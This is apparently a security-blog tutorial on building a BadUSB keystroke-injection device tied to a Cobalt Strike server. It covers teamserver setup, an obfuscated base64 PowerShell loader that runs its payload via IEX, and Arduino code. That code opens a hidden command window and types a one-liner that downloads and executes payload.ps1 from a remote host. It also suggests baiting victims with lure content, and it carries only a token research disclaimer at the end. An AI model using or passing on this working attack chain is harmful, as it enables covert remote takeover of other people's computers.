
Original Article Submission
Email: [email protected]
QQ: 3200599554
Hacker and Geek Technology, Information Security Hot Topics, Security Research Analysis and other security-related technical articles
Published articles can earn
200-800 yuan as remuneration

Introduction to BadUSB
With the continuous upgrading and improvement of devices, USB can connect to many different devices, including mice, keyboards, cameras, webcams, wireless network devices, etc. Unfortunately, the design of USB has led to the BadUSB security vulnerability.
The BadUSB vulnerability was first discovered and exposed by security researchers Karsten Nohl and Jakob Lell at the 2014 Black Hat conference, which put USB security and almost all devices related to USB (including computers with USB ports) in a quite dangerous state.
In a narrow sense, BadUSB refers to devices that resemble USB flash drives, which are recognized by the system as keyboards when powered on. At this point, the internal chip of the device begins to communicate with the computer as a keyboard, mimicking human input habits to operate the computer, thus achieving the goal of hacking into the computer.
In a broad sense, BadUSB refers to any electronic device that is recognized by the computer as a HID device but does not look like a keyboard. Currently, some BadUSB devices resemble data cables, while others are phones with custom kernels to perform BadUSB functions. Some have even developed BadUSB into modules that can be embedded in any device with a USB interface.
BadUSB is a very common physical penetration method in red team operations, after all, not everyone can resist the temptation of a USB flash drive. So, how about adding 500GB of “learning” videos? Can you resist that?
Preparation Work
Purchase BadUSB, a programmer, and a cloud server; total expenses are about 250 yuan.
①. Upload cs and screen to the server to create CS bypass malware, etc.
sftp root@IP ls put \xxx\cs.zip
ssh root@IP apt update
apt install unzip
unzip cs.zip
apt install default-jdk
cd cs
chmod 777 teamserver
sudo ./teamserver IP passwordapt install screen
screen -S test②. Download and install the Arduino development environment.
Due to the ease of use of Arduino, the most commonly used BadUSB is currently designed based on Arduino. Download link: https://www.arduino.cc/en/software (available for Windows, Linux, Mac; PS: It is recommended not to download the latest version)
③. Install the corresponding programmer driver on the computer using Zading software.
First, you need to let the computer recognize our BadUSB device (PS: You need to find an old type-A cable; the new ones seem to be unrecognized).

Then open the Zading software, click Options - List All Devices, find our usbasp and set up the driver as shown in the image below.

When it shows up as libusb-win32 devices in the device manager, it means the programmer driver has been installed successfully.

④. Download and install the programming tool progisp.
Cloud disk link (extraction code: xrb9)
CS Bypass Operation
Create CS bypass🐎

Process it with base64 encoding.
Set-StrictMode -Version 2
$a1 = 'base64 encoding'
$a2 = 'base64 encoding'
$a3 = 'base64 encoding'
$a4 = 'base64 encoding'
$a5 = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($a1+$a2+$a3+$a4))
If ([IntPtr]::size -eq 8) { start-job { param($a) IEX $a } -RunAs32 -Argument $a5 | wait-job | Receive-Job}else { IEX $a5}Next, rename the file to all uppercase, and then upload it to our public server through CS (Attack – Phishing Attack – File Download), achieving a complete no-drop operation✈

Then we need to organize our operations into thoughts, form the most basic idea, and then write the idea into code, compile it through Arduino to generate a hex file, and finally use the tool progisp to burn it to our BadUSB.
Here are some key codes:
//payload
if (onetimeOrForever == 0){ delay(1000); Keyboard.begin();//Start keyboard communication delay(1500);//Delay Keyboard.press(KEY_LEFT_GUI);//Win key delay(500); Keyboard.press('r');//R key delay(500); Keyboard.release(KEY_LEFT_GUI); Keyboard.release('r'); delay(500); Keyboard.press(KEY_CAPS_LOCK);//Use caps lock to bypass input method Keyboard.release(KEY_CAPS_LOCK); Keyboard.println("CMD /t:01 /k @ECHO OFF && MODE CON:cols=15 lines=1"); //Minimize and hide CMD window //cmd /c start /minCMD /C START /MIN POWERSHELL -W HIDDEN delay(500); Keyboard.press(KEY_RETURN); Keyboard.release(KEY_RETURN); delay(1300); Keyboard.println("echo set-alias -name rookie -value Invoke-Expression;rookie(new-object net.webclient).downloadstring('http://IP/payload.ps1') | powershell -"); Keyboard.press(KEY_RETURN); Keyboard.release(KEY_RETURN); Keyboard.press(KEY_CAPS_LOCK);//Use caps lock to bypass input method Keyboard.release(KEY_CAPS_LOCK); Keyboard.end();//End keyboard communication delay(1000); Keyboard.begin();//Start keyboard communication delay(1500);//Delay Keyboard.press(KEY_LEFT_GUI);//Win key delay(500); Keyboard.press('r');//R key delay(500); Keyboard.release(KEY_LEFT_GUI); Keyboard.release('r'); delay(500); Keyboard.press(KEY_CAPS_LOCK);//Use caps lock to bypass input method Keyboard.release(KEY_CAPS_LOCK); Keyboard.println("notepad.exe"); //Open Notepad delay(500); Keyboard.println(" $$$$ "); delay(500); Keyboard.println(" $$ $$"); Keyboard.println(" $$ $$"); Keyboard.println(" $$ $$"); Keyboard.println(" $$ $$"); Keyboard.println(" $$ $$"); Keyboard.println(" $$ $$"); Keyboard.println(" $$$$$$ $$$$$$"); Keyboard.println(" $$$$$$ $$ $$ $$ $$$$"); Keyboard.println(" $$ $$$$ $$ $$ $$ $$"); Keyboard.println(" $$ $$ $$ $$ $$ $$"); Keyboard.println(" $$ $$ $$ $$"); Keyboard.println(" $$$ $$ $$"); Keyboard.println(" $$ $$"); Keyboard.println(" $$$ $$"); Keyboard.println(" $$ $$"); Keyboard.println(" $$$ $$"); Keyboard.println(" $$ $$$"); Keyboard.println(" $$$ $$"); Keyboard.println(" $$ $$"); Keyboard.println(" $$$ $$$"); Keyboard.println(" $$ $$"); Keyboard.println(" $$$$$$$$$$$$$$$$$$$$"); delay(500); Keyboard.press(KEY_RETURN); Keyboard.release(KEY_RETURN); Keyboard.press(KEY_CAPS_LOCK);//Use caps lock to bypass input method Keyboard.release(KEY_CAPS_LOCK); Keyboard.end();//End keyboard communicationAt this point, our BadUSB combined with CS bypass is complete✌
Note: This article is for security research purposes only, and the author is not responsible for any illegal activities!
